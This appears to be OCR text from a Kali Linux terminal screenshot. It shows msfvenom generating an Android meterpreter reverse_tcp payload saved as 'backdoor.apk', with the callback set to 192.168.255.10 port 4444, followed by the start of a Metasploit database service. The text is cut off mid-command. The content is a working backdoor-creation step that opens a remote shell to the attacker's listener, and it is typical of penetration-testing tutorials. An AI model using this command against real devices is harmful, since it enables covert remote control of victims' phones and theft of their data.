 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.255.10 LPORT=4444 R > backdoor.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8845 bytes
root@kali:~# service  postgresql start
root@kali:~# ms